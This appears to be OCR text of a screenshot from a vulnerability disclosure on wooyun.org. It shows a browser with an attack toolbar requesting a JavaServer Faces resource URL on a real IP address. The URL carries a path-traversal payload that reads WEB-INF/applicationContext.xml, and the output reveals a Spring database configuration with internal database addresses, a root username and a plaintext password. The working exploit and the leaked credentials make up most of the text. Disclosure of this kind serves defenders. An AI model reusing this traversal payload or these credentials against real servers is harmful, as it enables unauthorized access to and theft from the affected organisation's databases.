 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://218.197…ntext.xml.jsf × +
218.197.116.226/javax.faces.resource.../WEB-INF/applicationContext.xml.jsf
搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
218.197.116.226/javax.faces.resource.../WEB-INF/applicationContext.xml.jsf
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<beans xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-2.5.xsd
http://www.springframework.org/schema/aop http://www.springframework.org/schema/aop/spring-aop-2.5.xsd http://www.springframework.org/schema/tx
http://www.springframework.org/schema/tx/spring-tx-2.5.xsd ">
−<bean id="dataSource" class="org.apache.commons.dbcp.BasicDataSource">
<property name="driverClassName" value="com.mysql.jdbc.Driver"/>
−<!--
<property name="url" value="jdbc:mysql://218.197.87.49:3306/ds" ></property> 经院
-->
−<!--
<property name="url" value="jdbc:mysql://10.10.10.197:3306/ds" ></property> 武职
-->
−<!--
<property name="url" value="jdbc:mysql://125.221.35.102:3306/ds" ></property>
-->
<property name="url" value="jdbc:mysql://localhost:3306/ds"/>
<property name="username" value="root"/>
<property name="password" value="100100"/>
</bean>
−<bean id="sessionFactory" class="org.springframework.orm.hibernate3.LocalSessionFactoryBean">
−<property name="dataSource">
<ref bean="dataSource"/>
</property>
−<property name="hibernateProperties">
−<props>
<prop key="hibernate.dialect"> org.hibernate.dialect.MySQLDialect </prop>
<!--<prop key="hibernate.show_sql">false</prop>-->
<prop key="hibernate.show_sql">false</prop>
</props>
www.wooyun.org